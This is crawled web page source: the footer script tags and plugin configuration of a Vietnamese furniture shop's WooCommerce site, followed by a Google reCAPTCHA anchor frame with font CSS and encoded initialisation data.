var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="devvn-quickbuy-script-js-extra">
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https:\/\/noithattheonedanang.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/noithattheonedanang.vn","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft H\u00c0NG!","price_decimal":".","num_decimals":"0","price_thousand":",","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3\/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=2.1.7" id="devvn-quickbuy-script-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1.0.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https:\/\/noithattheonedanang.vn\/wp-admin\/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1.0.7" id="devvn-reviews-script-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/js/plugin-sago.js?ver=1.0.1" id="sago-plugin-js-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"product-sidebar","use_sticky_position":false,"margin_top":70,"margin_bottom":0,"stop_elements_selectors":"footer","screen_max_width":960,"screen_max_height":0,"widgets":["#block_widget-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/noithattheonedanang.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.2"},"ajaxurl":"https:\/\/noithattheonedanang.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"68","assets_url":"https:\/\/noithattheonedanang.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"stacked","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=ddce2c6d3f3a93afe1db0d523049c446" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.15.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld7oKIhAAAAAO6WJ2-6wKOHbfacqkorpVgqLOvj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld7oKIhAAAAAO6WJ2-6wKOHbfacqkorpVgqLOvj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=bdd6f8ae659698ad382b4c523700f856" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1740373753" id="akismet-frontend-js"></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eabd292a1364484bbfdaddc7c34970a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-11-23 09:03:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7oKIhAAAAAO6WJ2-6wKOHbfacqkorpVgqLOvj&co=aHR0cHM6Ly9ub2l0aGF0dGhlb25lZGFuYW5nLnZuOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=st9v1j8dq7sn
body_size: 45653
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="UVSLVizM-XnQSWa1CiW8oQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="UVSLVizM-XnQSWa1CiW8oQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UVSLVizM-XnQSWa1CiW8oQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22RWdxw7vCjWYpw4LCg1bDkcKQwp4JHMKEwoZGX8OiFj3Dsz1owrFQw7Uuwr/CkjrDqsKjOFvDog7DmQ7DkynCnE5/[base64]/ClMOOw7ghw5rCtcOWOhrDviVMw7Z4S8KVIljDuz0Wf3TDm8KWXUxQwp1ow4tzwo0fwpVkSMKSFMOMw40NwpQqKcKFbMOVwog/w6HDt291wpxdwqLDo8Kkw7DCrSt7w4DCmMOzPcKSw5zCncOJw6YYSik9PsOVUsOvCB0TwoQmHcO0wqHDuwEqCQ/CmcK4wqBAHsKkcmXDq8KKHHhewqx7w6PDjlTChmRkFhrCg8KgNcKKwrsWdARCMR4uX8Kqw7lbCMObLcKJZgZaw77Dq8K/wrYII2TCrh/CkMK7KDFfasKuGRbCgWXCvWtMUTELw6DCt8KpwpvCt2PDtMOLwpw2LcKGw6PCikjCpcK7ccKJw7kyBsKTwrzDl07Dtj/[base64]/Dq8OLQh/CqF/Di8Opw4bCqGbCocKZwrhFwqVUwoshwotBScOBU13CiMOta39tNMK1w5VYf1Mcw6swwqLDjEVde8Orwqw7w5dUJ8ORVcKrwrnDgsK0REXCpyzCr07DhcOoCsKQwoETGA7CshTCmMOVwobCpsK/w5zCrn7CpcO2wp3Dg8OBwrjCq8OoLsKJYEAGNiPCpcOXw7/DrRJCWgxSKcOoPRQewovDhzLDvMOmwpjDp8OEw6zDvhPDqisQw7XCqxjDl0saw6rCjMKKWsKXw4LDmcOSw5EOwoVVw6vCi0ksw6NCw4dra8KRwrLDkMOIKMK+wrbCnQnCscKcwoXCmMK/f17Cs8ONw70gw4ZIw4Anw4YTw7PDr0nCl8Kiw6jDn8Ktw6XDpcOdw6VQwo3DlC3DmnAGwp3DjT/[base64]/Cqzwdwo/CvMO9wpcYwrgVw5rCu8KYw4pkbcKaGcOefMKUw7fDikYCam4hw6nCuGR/wp7CnMOww75OCsOhw71Zw4fCj8K3wpgcw6QONjF2NsKlw4JtwoNBZnnDncK3FwkYw6kvCWDCscOsw7pwUsKSwpjDhW0Xwr1Iw4zCuUPCr01Cw6rDvzEKHEgyC1lvXMOdw6pIwqcBdsOqwoAHwq1oJQvCtsK3w5p8w5oqI8OZwofDpwo5wo/DjizDqwtpFlUrw74MTsKJE8K7wosaw6woKMO7w63CmlXCtgXDuMOcw6jChcOLSBzDgwDCoQlzwq0pwp9ebyoOwrDDicKoClZ0XMOJw6RrBksQwrt4HDjDr25hbMOrwr8HwoN3DMOOT8KbfjMowo/CtiZMDSJmbMO8w71AesKJw7HDpVcNwrDDkcOqwogUwpdnwqvDmsOnwqjCiMKXS2fDq8KVw5ZdwrVBw7V5wpUBPMKfa8KzwpEfw48CZV7CvlnDr8K4UMO/MDQOwqdLUMKRVlzCgT5SG8O+eMKFCMKEJcOYwp/DssKewrXDk8KvGMOPLsOCw5HCpgdgwpzCh27DocKYTknCiV8LKsObbMOGworDuiQCYMKdKMOowoFVQsKjCy0HfX/DlQYDw4LDusKRw6t5woJFO0VDBT/Ch1bCosK4w6YFQ2lawrDDgBPDrFVHZRMmKcO/[base64]/[base64]/CpyjDnAzDoyHCkHPCqMK1dcKbw7cWwrXCjWXDj8KTw654w4vDlsO6NlBwC8OvP8KIwrUpwo43woUIJ3DCkCzDrMOgA1/[base64]/w5DCsSxUwq88SDB3GsKXfF3DjVgtY0HDqsKpwqfDncKXVj7CiMO5w4kaJMKZw6PDmsOnw6PCmcKWdcOkw4pbw6wIwpnCrcKpwrzDlsK6wo7DiMKSwrPCtVl8IUTCjMOwZMO1OUVHw5F+wpnCuMKow4TDrxzCpMKBwp/DvzlWD2sEdWHDu2fCncKHw6lYw5NBFsKSwpDCkcOZw6I4w6Vzw6s2wo8nwoJICcO0BsKeAcO+VcKAw4UXMcOQTMO3wrLDkmjCsMOKFHzCjcONw4F7wqtgRW1sXXTDtXlKw5rChMOTe1Nyw5fCnjHDqBsScsK4UkJ0USgeMsKseEd7Y8OILsOGQm/DgsOUNF7DlsK2wrEJe0/Cn8O8wrfDhETDmGLDv1MKw7jCuMKJdsOKQsKCXnrDrsO5TMOiwo/Cv0XCix9Hw63CsMKrw4nCsX7DhCHDtsOeDMK6PW5fK8K/w7jDmcK5wrkKwpvDkcOeR8Kaw5ViwqxFQQfCmsOxw7M4US1lwqVdLyvDryPCpR/CiRdXw7wAUMKzw7zDuxVMw75lN2HDjAHCmMK4G0Bzw6JQd8KvwocWBMKew4oaClPCpFPCszVVwozDnMKmw4IJw595CQTDqcOSw5nDrys6wo3DlA/Cg8OrZF9/w54xAsKWw65/[base64]/[base64]/[base64]/w5PCqzxWKk1nGcKyw7J5w4hGwowXw4fDtjDChSHDgsKUw6XDkDA4dMK9wrPDkAsJasO5w4zDjMKPw6/[base64]/[base64]/ChDLDpMK2b8OjwrbCiMOpw7nDn8KfwrlkwowHwoJgRArCjy7Dv3QPSsKMXMKaZ8Kjw4vCgB84w7BSPxPCjBghw78dDB/Dq8KEwoXDhcKRwprDmElpw5HCp8OrAsOKwoxWw7obasKkw4ZvZ8KZw4bDjAfCoMK6wpXDgQkePMOMw5p0bmvDvMOXEx/DjMKXBgZ6TwbClmPConMyw4kOd8KJWsOkw7rClMK1X0jDvcKawqzDh8K4w7wqw7FGTsKKwrfCg8KBw6TDnkzDvcKhIR15bVTDhcO/[base64]/Dun/DlcK0SsO0Qx4gRMO8wrp/wrjDhmrCiMK3bsObBCfDgMKBI8Khw6oadCw2LURiZMKSIiHCqMOtNsOsw6zDm8K3S8Oew7o5wrjChMK2wpYKw7QUYMKpLgwmw7dOTMK0w41dwq5Mw6rDr8KBw4rCoSjClcO/UMK6LyonVxIud8OxWcK+w5xjw7XCvMKQwpTCv8OXwovCl1AKRD8nRzJWZl4/[base64]/DjTnDgcK1w6fDn8O1W8K4YFphbBjDh8KdWz3DoU0rwqvCinFAw7w3HlZERzF0wpjChsKNLS0LwpXCgFNsw4wNwrDDk8OAZwrDvMK0wrnCgV/[base64]/Cm10CGwTDisO8X8OYeCluw5ENe8OOb8ODwqzCvMOcJCvDssKNwqfDv3thwpLCrcOuDsOATMOgPSbCtsOZNsOEewpbw7Qzwq/CvsOTGMOrP8Otwo/[base64]/CpMOrwoFGwr/DqTXDkFkkVE01XhbCucKPw7QeV2ldwqnCjMKmw7fCiF3Cq8OEVEY5wr3DvGAoGcK1w63DisOGe8KnBMOCwoDDonx8HWvDpSfDrcKCwprDmwbDjcOlDmbCocObw4B5BG/Cl0HDkS/DgiTCmilww4/[base64]/CmUIuw4deUlRbPC7ChTIOZcKow4Maw6zDpsOswpfCmg1GAMOURMODB3ZmLsOBw6sewpfCgxx4wos1woFlwpnCjhxQAiR2GcKowoTDtC7Ci8Kiwp7Cm3LCmn3Dhl05wr/DlQ5mwrzDihgYSsOwBWwuNsK4V8KWLBrDncKvE8OwwrjDnMK/KzBIw7dlSx0tw4gEwrrDlMOEwoLDtnPDucKaw7JHRcOqTkvDncOocH5nw6bCnFnCv8KKIcKeUWpdJR/[base64]/XsKZw4BfHsODw7YGw7vCtcKZwrVuw4xOwpvDvTViTBfDicKJYcKcwoXCo8KZN8KcIMOoCkbDrcK9w7LCjwtJwoHDqMK0asOyw6wsQsOSw7DCvSx2FnMwwqwWY27DkVVJw7DCqMKfwoMlwr/DncOmwq/CmsKkFmDCtmHCugHDp8KiwqcfM8K/BcKtwpNcYE7Dn2rDlHQMwoUBRBnCm8Khw6XCrxs1Qg1rwqtJwo5SwpsgFGvDp0zCoGh4wqBXw5c4w4FRw5LDqzHDusKKwr3DlcKHXRIfw5fDtyDDu8OWwr3Cm3zCg0ArS0Bgw67Dvz/DrgFLCsKtVcOJw4cMMMOVw6TCuMKcLsOkEQl1cwccFsKbbMKZw7BaNkTDrcOFwqIpKhM/w4YLXRbDk2bCk2ITw7PDtMKmFRPCpygFd8OPE8KMw7jDhDNkw6QSwpzCpSNKNsOnwrfDmMOdwr7DsMKbwo4iHsK5woJGwqDCkkclBWE2V8K8wp/Dp8KVwo7DmMOIaEIcRwp2GMK2wr1zw4Rswr7DlsKMw5DDs0FWw5wywobDr8OEw5LCvsKYKgs3wpsUCCofwrDDrD1qwp1WwpjDpsKywqIXHHYxS8Odw69/w4UrSTNMQcOZw7APalcwbhnCp3fDqyglw5DCo3jDqMKyPCJSP8KvwqHCgHzDpj4lVCrDpcODw44mw6YJZsKdw6XDiMOawqfDj8OWw6/ChcK7JcKCwo3CvTDDv8KCwpcZI8KxKXQpwqrDi8O/wojDmB7Duz5jw5nDpwwdwrx+wrnDgcOkElLDgsO7w7EPwqnCpGoCAA/ClXHDrsKqw7XCucKjGcK0w7R1RMOBw6nDksOXRRLDrWLCsGx3wpLDnRHCocKYBShZFn3ClcO6ZMKgeiDCsgvCvcOJwr8jwqvCoS/[base64]/FjJAdsKVMcKKw4zDnsOZwoFSw7TDnyrDh8KWwpArw4x+w7EjdW/Dtg0vw4nCq1zDnsKJVsKKwoo4worCvsOHZ8OiP8KvwoJjJhXCvRovJ8K6ScOCBcKmwrQ9G23CncK+cMK9w5/[base64]/CsCHClsOvUVIvTMKyDSjDmR/DinzDssOBa8K3dSLDhMKJSQTCmsOlGMOZS0fCiVbCuQnDjDI7V8KXwp0nw7/Dg8KwwpjDngrCihFbPE